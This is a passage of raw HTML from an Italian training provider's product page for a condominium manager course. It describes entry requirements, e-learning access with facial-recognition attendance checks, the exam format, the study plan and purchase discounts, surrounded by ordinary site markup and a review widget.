<li><strong>ICOTEA</strong> provides <strong>SERVICES</strong> to its students: <strong>FORMAZONE24H</strong> a national association accredited by MISE for intellectual professions; <strong>STUDENT SERVICES</strong> certification and degree issuance; <strong>TOMMASO BARONE</strong> an expert in Safety and Hygiene in the School and Public Administration sector since 1998; <strong>HELP DESK</strong> for professional growth and <strong>E-CONVERTER</strong> Interpreting and Translating agency.</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-2 panel entry-content wc-tab" id="tab-custom-tab-2" role="tabpanel" aria-labelledby="tab-title-custom-tab-2">
				<h2>Access Qualifications</h2><div class="panel panel-default">
<div id="collapseTab-902" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="heading-902" aria-expanded="true">
<div class="panel-body">
<p>High school diploma.</p>
<p>&nbsp;</p>
</div>
</div>
</div>
<div class="panel panel-default">
<div id="heading-961" class="panel-heading" role="tab">
<h4 class="panel-title"></h4>
</div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-3 panel entry-content wc-tab" id="tab-custom-tab-3" role="tabpanel" aria-labelledby="tab-title-custom-tab-3">
				<h2>Recipients</h2><p>For those who want to become condominium managers, attendance at this course is mandatory.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-4 panel entry-content wc-tab" id="tab-custom-tab-4" role="tabpanel" aria-labelledby="tab-title-custom-tab-4">
				<h2>Professional opportinuties</h2><p>The course is designed to train a professional figure of medium-high level, operating in the field of administration of condominiums and management of real estate.<br />
This path of study aims to prepare both high school graduates or young graduates for employment in the real estate sector, both professionals and real estate agents, enrolled in the register, in order to diversify their activities and increase the chances of earning.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-5 panel entry-content wc-tab" id="tab-custom-tab-5" role="tabpanel" aria-labelledby="tab-title-custom-tab-5">
				<h2>COURSES AND EXAMS PROVIDED IN E-LEARNING MODE</h2><p><strong><u>Courses provided in E-learning mode:</u></strong></p>
<ul>
<li>Within 24 hours since enrollment, you will be notified of the registration procedure and access key to access the ICOTEA e-learning platform where you will find all the lectures and exams of your training course.</li>
<li>To enroll on the platform you must click on "E-LEARNING": <a href="https://uni.icotea.it/">icotea.it</a> - located on the site <a href="https://uni.icotea.it/">uni.icotea.it</a> at the top right of the home page. Here you will be asked to insert: username, password and enable your biometric facial recognition.</li>
<li><strong>Biometric facial recognition</strong> is an automatic system that checks that you are taking classes. To enable it, you will be asked to take a photo of yourself through the webcam on your PC or camera on the device you are connecting from. For the photo we recommend that you frame your face totally, without covering it with hands, hair, headphones or anything else.</li>
<li>The lectures are consequential. To continue with the training course, the student is required to follow the lectures by demonstrating his presence in front of the screen of their device. In this way they will be able to access the various intermediate and final exams.</li>
<li>You will have the support of a tutor who will follow you during your training course, responding within 24 hours to any questions or requests, which will be sent to the e-mail address <a href="/cdn-cgi/l/email-protection#7118121e0514103118121e0514105f1805"><span class="__cf_email__" data-cfemail="f198929e859490b198929e859490df9885">[email&#160;protected]</span></a>.</li>
</ul>
<p><strong><u>Exams provided in E-learning mode:</u></strong></p>
<ul>
<li>Final exams consist of a series of multiple-choice tests and an oral exam:</li>
</ul>
<p style="padding-left: 80px;">- You will be asked to complete a multiple-choice test via Icotea's e-learning platform.</p>
<p style="padding-left: 80px;">- This will be followed by an oral exam, administered by your course instructor, via ZOOM platform (you will be sent guidelines to dowloand ZOOM before the exam date).</p>
<ul>
<li>The questions asked by the teacher will cover the topics included in the study plan of your training course.</li>
<li>After receiving on your email the positive result of the final exam (non-intermediate), you will be able to download and print the end-of-course certificate directly under "my certificates" on your profile in the <a href="https://uni.icotea.it/">icotea.it</a> platform. The end-of-course certificate can be downloaded and printed only after:</li>
</ul>
<p style="padding-left: 80px;">- the successful passing of the final exam;</p>
<p style="padding-left: 80px;">- the verification of the attendance recorded on the login report;</p>
<p style="padding-left: 80px;">- the completion of the course</p>
<p style="padding-left: 80px;">- verification of the regularity of payments to ICOTEA training courses/services.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-6 panel entry-content wc-tab" id="tab-custom-tab-6" role="tabpanel" aria-labelledby="tab-title-custom-tab-6">
				<h2>Study Plan</h2><ul>
<li>The regulatory framework in condominium</li>
<li>The Condominium</li>
<li>The common condominium parts</li>
<li>The Condominium Assembly</li>
<li>The Condominium Regulations</li>
<li>Condominium expenses</li>
<li>The Condominium Budget</li>
<li>Condominium Policy</li>
<li>Installations and Security</li>
<li>Condominium Psychology</li>
<li>Condominium Disputes - Mediation</li>
<li>Condominial Majorities</li>
<li>Final Examination</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-7 panel entry-content wc-tab" id="tab-custom-tab-7" role="tabpanel" aria-labelledby="tab-title-custom-tab-7">
				<h2>ECONOMICS ADVANTAGES AND ADDITIONAL SERVICES</h2><p style="font-weight: 400;">Enrolling in ICOTEA’S training courses, you can obtain a lot of economic benefits and additional services.</p>
<p style="font-weight: 400;"><strong><u>The More You Learn, The More You Save</u></strong>: you can receive a discount on your total shopping cart up to <strong>20%</strong> if you subscribe by <strong>31 January 2026</strong>:</p>
<ul>
<li>Buy <strong>2 courses</strong>and get a <strong>10%</strong> discount right away</li>
<li>If you buy <strong>3 courses</strong> you’ll get a <strong>20%</strong>discount right away</li>
</ul>
<p style="font-weight: 400;">You can also buy <strong>courses for different people not only yourself.</strong></p>
<p style="font-weight: 400;"><strong><u>+ ECONOMIC BENEFITS</u></strong></p>
<p style="font-weight: 400;">ICOTEA offers to its students a number of benefits that makes the access to training courses much easier to save up on the total shopping cart.</p>
<ul>
<li>It is possible to pay on <strong>Instalments with no additional cost</strong>: on the enrolment/deposit fee has been paid, the remaining amount can be paid in instalment according to your needs at no additional cost.</li>
<li><strong>Promotional code: </strong>if you are already an ICOTEA student, enroll for more, by entering the promo code on your cart you will receive an additional 5% of discount. The discount will be applied immediately.</li>
<li>ICOTEA is accredited to MIUR according to the Directive 170/16. Teachers can therefore enroll in our training courses by taking advantage of the <strong>Teacher's Card</strong>, Practice Code ZAIXV.</li>
<li>Young people between the ages of 18 and 35 can take advantage of the 5% discount with the <strong>youth card</strong>.</li>
<li>ICOTEA is also accredited by <strong>MEPA</strong>, the portal of the Public Administration. This tool allows P.A. to purchase quality training courses at an affordable price, ensuring the highest learning standards for employees.</li>
<li>Therefore, ICOTEA's training courses are <strong>exempt from vat</strong>, offering to students the opportunity to take advantage of a higher percentage tax deduction.</li>
</ul>
<p style="font-weight: 400;">Through these discounts, ICOTEA offers its trainees the opportunity to obtain an excellent cost-quality ration, ensuring a quality educational experience at a competitive price.</p>
<p style="font-weight: 400;"><strong><u>+ ADDITIONAL SERVICES</u></strong></p>
<ul>
<li>ICOTEA offers several additional services to its students, including <strong>FORMAZIONE24H</strong>, which is a national association accredited by the Ministry of Economic Development for the intellectual professions.</li>
<li>Furthermore, ICOTEA offers <strong>STUDENT SERVICES</strong> for certification and degree issuance.</li>
<li>ICOTEA also has an expert in safety and hygiene in the school and public administration sector, <strong>TOMMASOBARONE</strong>, who has been working in this field for more than 20 years.</li>
<li>In addition, there is an help desk to assist on your career and an interpreting and translation agency, <strong>E-CONVERTER</strong>.</li>
</ul>
			</div>
		
			</div>

		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a440634 product__perche elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a440634" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cab41e9" data-id="cab41e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4282d62 priori--font elementor-widget elementor-widget-heading" data-id="4282d62" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Why choose Icotea</h2>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3f00b6e elementor-section-full_width product__perche__elenco elementor-section-height-default elementor-section-height-default" data-id="3f00b6e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9d44e4a" data-id="9d44e4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ce1362 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="6ce1362" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><g><path d="m22.25 23.25 -3 -4.5V13.5c0 -2.13 -4.31 -4.42 -5.5 -5.45" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m15.71 14.79 -3.65 -2.92a1.3 1.3 0 1 0 -1.84 1.84l3.53 4v2.5c0 1.18 1.69 3 1.69 3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M13.75 20.21a1.51 1.51 0 0 1 -1.5 1.54h-9a1.5 1.5 0 0 1 -1.5 -1.5v-18a1.5 1.5 0 0 1 1.5 -1.5h9a1.5 1.5 0 0 1 1.5 1.5v11" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M7 14.18a3 3 0 0 1 0.63 -5.93 2.91 2.91 0 0 1 1.7 0.53" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m4.75 3.5 0 1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m10.75 18 0 1" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Pay the registration fee / deposit now  &#9432;						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						the final balance can be paid in installments according to your needs, at no additional cost.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0988a46 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0988a46" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" id="Livello_1" data-name="Livello 1" viewBox="0 0 24 24"><defs><style>      .cls-1 {        fill: none;        stroke: #000;        stroke-width: 1.5px;      }    </style></defs><path class="cls-1" d="M23.25,15v3.5c0,.83-.67,1.5-1.5,1.5H2.25c-.83,0-1.5-.67-1.5-1.5v-3.5c1.66,0,3-1.34,3-3s-1.34-3-3-3v-3.5c0-.83.67-1.5,1.5-1.5h19.5c.83,0,1.5.67,1.5,1.5v3.5c-1.66,0-3,1.34-3,3s1.34,3,3,3Z"></path><path class="cls-1" d="M7.25,9c0,.83.67,1.5,1.5,1.5s1.5-.67,1.5-1.5-.67-1.5-1.5-1.5-1.5.67-1.5,1.5"></path><path class="cls-1" d="M14.5,15c0,.83.67,1.5,1.5,1.5s1.5-.67,1.5-1.5-.67-1.5-1.5-1.5-1.5.67-1.5,1.5"></path><path class="cls-1" d="M15.75,8.25l-7.5,7.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Immediate discounts						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						the amount varies based on the amount of courses you add to your cart.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-021bdc9 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="021bdc9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" id="Livello_1" data-name="Livello 1" viewBox="0 0 24 24"><defs><style>      .cls-1 {        fill: none;        stroke: #000;        stroke-width: 1.5px;      }    </style></defs><path class="cls-1" d="M23.25,10.5c0,1.66-1.34,3-3,3"></path><path class="cls-1" d="M6,6.8c-1.61,1.05-2.82,2.62-3.4,4.45H.75v6h2.49c.52.91,1.2,1.71,2.01,2.37v2.88c0,.41.34.75.75.75h1.5c.41,0,.75-.34.75-.75v-1.24c1.95.65,4.05.65,6,.01v1.23c0,.41.34.75.75.75h1.5c.41,0,.75-.34.75-.75v-2.86c1.87-1.49,2.98-3.74,3-6.14-.04-2.73-1.45-5.25-3.76-6.71"></path><path class="cls-1" d="M8.25,7.5c1.89-.94,4.11-.94,6,0"></path><path class="cls-1" d="M8.25,3.75c0,1.66,1.34,3,3,3s3-1.34,3-3-1.34-3-3-3-3,1.34-3,3"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							The more you save!  &#9432;						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Purchase multiple courses to receive discounts on your purchase.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f27ab09 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f27ab09" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M13.16 15.75a0.64 0.64 0 0 0 -0.66 0.61v5.79a0.63 0.63 0 0 0 0.65 0.6h9.44a0.64 0.64 0 0 0 0.66 -0.61V16.5a0.78 0.78 0 0 0 -0.81 -0.75h-9.28Z" stroke-width="1.5"></path><path stroke="#000000" d="M17.865 19.63a0.375 0.375 0 0 1 0 -0.75" stroke-width="1.5"></path><path stroke="#000000" d="M17.865 19.63a0.375 0.375 0 0 0 0 -0.75" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M12.5 19.55a7.54 7.54 0 0 1 -5 1.95C4.11 21.5 0.75 19 0.75 15.87S3.41 9.42 5.45 8C4.86 6.7 4.39 5.67 4 4.89a1.5 1.5 0 0 1 1.38 -2.14h5.12" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M11.8 10.15a9.83 9.83 0 0 1 2.45 5.6" stroke-width="1.5"></path><g><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M5.83 17.34a2.22 2.22 0 0 0 1.86 0.88c1.14 0 2.06 -0.69 2.06 -1.55 0 -0.86 -0.92 -1.54 -2.06 -1.54 -1.14 0 -2.06 -0.7 -2.06 -1.55 0 -0.85 0.92 -1.58 2.06 -1.58a2.22 2.22 0 0 1 1.86 0.88" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M7.69 18.22v1.03" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M7.69 11v1.03" stroke-width="1.5"></path></g><g><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M23.25 4.79V1.25h-3.54" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M23.25 1.25 20 4.5a1.42 1.42 0 0 1 -1.44 0.36l-3.67 -1a1.43 1.43 0 0 0 -1.39 0.38L9.75 8" stroke-width="1.5"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Other economic advantages!  &#9432;						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Discover the other benefits you can access by choosing Icotea.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0f87b8c elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0f87b8c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>database-connect</title><path d="M0.75 3.001a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M0.75 3v4.5c0 1.242 1.679 2.25 3.75 2.25S8.25 8.743 8.25 7.5V3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M0.75 16.501a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M0.75 16.5V21c0 1.242 1.679 2.25 3.75 2.25S8.25 22.243 8.25 21v-4.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 3.001a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 3v4.5c0 1.242 1.679 2.25 3.75 2.25s3.75 -1.008 3.75 -2.25V3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 16.501a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 16.5V21c0 1.242 1.679 2.25 3.75 2.25s3.75 -1.008 3.75 -2.25v-4.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m8.041 8.244 7.79 7.79" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m8.25 16.5 7.941 -7.94" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							City HUB						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Campus, Meeting, Convention, Training, Coworking, Mostre, Fiere ed Eventi.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-abfee67 product__perche__recensioni elementor-widget elementor-widget-shortcode" data-id="abfee67" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">        <div class="trustreviews wpac" data-id="268480926527697" data-layout="list" data-exec="false"><div class="trustreviews-list"></div><img loading="lazy" src="[data-uri]" alt="js_loader" onload="(function(el, data) {var f = function() { window.TrustReviews ? TrustReviews.Widget.init('trustreviews', el, data) : setTimeout(f, 400) }; f() })(this);" width="1" height="1" style="display:none"><svg style="display:none"><defs><g id="trustreviews-star" width="22" height="22"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z"></path></g><g id="trustreviews-star-half" width="22" height="22"><path d="M1250 957l257-250-356-52-66-10-30-60-159-322v963l59 31 318 168-60-355-12-66zm452-262l-363 354 86 500q5 33-6 51.5t-34 18.5q-17 0-40-12l-449-236-449 236q-23 12-40 12-23 0-34-18.5t-6-51.5l86-500-364-354q-32-32-23-59.5t54-34.5l502-73 225-455q20-41 49-41 28 0 49 41l225 455 502 73q45 7 54 34.5t-24 59.5z"></path></g><g id="trustreviews-star-o" width="22" height="22"><path d="M1201 1004l306-297-422-62-189-382-189 382-422 62 306 297-73 421 378-199 377 199zm527-357q0 22-26 48l-363 354 86 500q1 7 1 20 0 50-41 50-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#ccc"></path></g><g id="trustreviews-logo-g" height="44" width="44" fill="none" fill-rule="evenodd"><path d="M482.56 261.36c0-16.73-1.5-32.83-4.29-48.27H256v91.29h127.01c-5.47 29.5-22.1 54.49-47.09 71.23v59.21h76.27c44.63-41.09 70.37-101.59 70.37-173.46z" fill="#4285f4"></path><path d="M256 492c63.72 0 117.14-21.13 156.19-57.18l-76.27-59.21c-21.13 14.16-48.17 22.53-79.92 22.53-61.47 0-113.49-41.51-132.05-97.3H45.1v61.15c38.83 77.13 118.64 130.01 210.9 130.01z" fill="#34a853"></path><path d="M123.95 300.84c-4.72-14.16-7.4-29.29-7.4-44.84s2.68-30.68 7.4-44.84V150.01H45.1C29.12 181.87 20 217.92 20 256c0 38.08 9.12 74.13 25.1 105.99l78.85-61.15z" fill="#fbbc05"></path><path d="M256 113.86c34.65 0 65.76 11.91 90.22 35.29l67.69-67.69C373.03 43.39 319.61 20 256 20c-92.25 0-172.07 52.89-210.9 130.01l78.85 61.15c18.56-55.78 70.59-97.3 132.05-97.3z" fill="#ea4335"></path><path d="M20 20h472v472H20V20z"></path></g><g id="trustreviews-logo-f" width="30" height="30" transform="translate(23,85) scale(0.05,-0.05)"><path fill="#fff" d="M959 1524v-264h-157q-86 0 -116 -36t-30 -108v-189h293l-39 -296h-254v-759h-306v759h-255v296h255v218q0 186 104 288.5t277 102.5q147 0 228 -12z"></path></g><g id="trustreviews-logo-y" x="0px" y="0px" width="44" height="44" style="enable-background:new 0 0 533.33 533.33;" xml:space="preserve"><path d="M317.119,340.347c-9.001,9.076-1.39,25.586-1.39,25.586l67.757,113.135c0,0,11.124,14.915,20.762,14.915   c9.683,0,19.246-7.952,19.246-7.952l53.567-76.567c0,0,5.395-9.658,5.52-18.12c0.193-12.034-17.947-15.33-17.947-15.33   l-126.816-40.726C337.815,335.292,325.39,331.994,317.119,340.347z M310.69,283.325c6.489,11.004,24.389,7.798,24.389,7.798   l126.532-36.982c0,0,17.242-7.014,19.704-16.363c2.415-9.352-2.845-20.637-2.845-20.637l-60.468-71.225   c0,0-5.24-9.006-16.113-9.912c-11.989-1.021-19.366,13.489-19.366,13.489l-71.494,112.505   C311.029,261.999,304.709,273.203,310.69,283.325z M250.91,239.461c14.9-3.668,17.265-25.314,17.265-25.314l-1.013-180.14   c0,0-2.247-22.222-12.232-28.246c-15.661-9.501-20.303-4.541-24.79-3.876l-105.05,39.033c0,0-10.288,3.404-15.646,11.988   c-7.651,12.163,7.775,29.972,7.775,29.972l109.189,148.831C226.407,231.708,237.184,242.852,250.91,239.461z M224.967,312.363   c0.376-13.894-16.682-22.239-16.682-22.239L95.37,233.079c0,0-16.732-6.899-24.855-2.091c-6.224,3.677-11.738,10.333-12.277,16.216   l-7.354,90.528c0,0-1.103,15.685,2.963,22.821c5.758,10.128,24.703,3.074,24.703,3.074L210.37,334.49   C215.491,331.048,224.471,330.739,224.967,312.363z M257.746,361.219c-11.315-5.811-24.856,6.224-24.856,6.224l-88.265,97.17   c0,0-11.012,14.858-8.212,23.982c2.639,8.552,7.007,12.802,13.187,15.797l88.642,27.982c0,0,10.747,2.231,18.884-0.127   c11.552-3.349,9.424-21.433,9.424-21.433l2.003-131.563C268.552,379.253,268.101,366.579,257.746,361.219z" fill="#D80027"/></g><g id="trustreviews-dots" fill="none" fill-rule="evenodd" width="12" height="12"><circle cx="6" cy="3" r="1" fill="#000"/><circle cx="6" cy="6" r="1" fill="#000"/><circle cx="6" cy="9" r="1" fill="#000"/></g></defs></svg></div>        </div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-30755371 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="30755371" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-617b72d1" data-id="617b72d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88ddc79 priori--font elementor-widget elementor-widget-heading" data-id="88ddc79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Related courses</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-68a94f2 listproduct elementor-widget elementor-widget-jet-listing-grid" data-id="68a94f2" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;4&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__slider" data-slider_options="{&quot;autoplaySpeed&quot;:5000,&quot;autoplay&quot;:false,&quot;pauseOnHover&quot;:true,&quot;infinite&quot;:true,&quot;centerMode&quot;:false,&quot;speed&quot;:500,&quot;arrows&quot;:false,&quot;dots&quot;:true,&quot;slidesToScroll&quot;:1,&quot;prevArrow&quot;:&quot;&lt;div class='jet-listing-grid__slider-icon prev-arrow ' role='button' aria-label='Previous'&gt;&lt;svg width='180' height='180' viewBox='0 0 180 180' fill='none' xmlns='http:\/\/www.w3.org\/2000\/svg'&gt;&lt;path d='M119 47.3166C119 48.185 118.668 48.9532 118.003 49.6212L78.8385 89L118.003 128.379C118.668 129.047 119 129.815 119 130.683C119 131.552 118.668 132.32 118.003 132.988L113.021 137.998C112.356 138.666 111.592 139 110.729 139C109.865 139 109.101 138.666 108.436 137.998L61.9966 91.3046C61.3322 90.6366 61 89.8684 61 89C61 88.1316 61.3322 87.3634 61.9966 86.6954L108.436 40.002C109.101 39.334 109.865 39 110.729 39C111.592 39 112.356 39.334 113.021 40.002L118.003 45.012C118.668 45.68 119 46.4482 119 47.3166Z' fill='black'\/&gt;&lt;\/svg&gt;&lt;\/div&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;div class='jet-listing-grid__slider-icon next-arrow ' role='button' aria-label='Next'&gt;&lt;svg width='180' height='180' viewBox='0 0 180 180' fill='none' xmlns='http:\/\/www.w3.org\/2000\/svg'&gt;&lt;path d='M119 47.3166C119 48.185 118.668 48.9532 118.003 49.6212L78.8385 89L118.003 128.379C118.668 129.047 119 129.815 119 130.683C119 131.552 118.668 132.32 118.003 132.988L113.021 137.998C112.356 138.666 111.592 139 110.729 139C109.865 139 109.101 138.666 108.436 137.998L61.9966 91.3046C61.3322 90.6366 61 89.8684 61 89C61 88.1316 61.3322 87.3634 61.9966 86.6954L108.436 40.002C109.101 39.334 109.865 39 110.729 39C111.592 39 112.356 39.334 113.021 40.002L118.003 45.012C118.668 45.68 119 46.4482 119 47.3166Z' fill='black'\/&gt;&lt;\/svg&gt;&lt;\/div&gt;&quot;,&quot;rtl&quot;:false,&quot;itemsCount&quot;:8,&quot;fade&quot;:false,&quot;slidesToShow&quot;:{&quot;desktop&quot;:4,&quot;tablet&quot;:2,&quot;mobile&quot;:1}}" dir="ltr"><div class="jet-listing-grid__items grid-col-desk-4 grid-col-tablet-2 grid-col-mobile-1 jet-listing-grid--45959 jet-equal-columns__wrapper woocommerce" data-queried-id="4539|WP_Post" data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:45959,&quot;posts_num&quot;:8,&quot;columns&quot;:4,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;is_archive_template&quot;:&quot;&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was found&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;yes&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;&quot;,&quot;custom_post_types&quot;:[],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;yes&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa 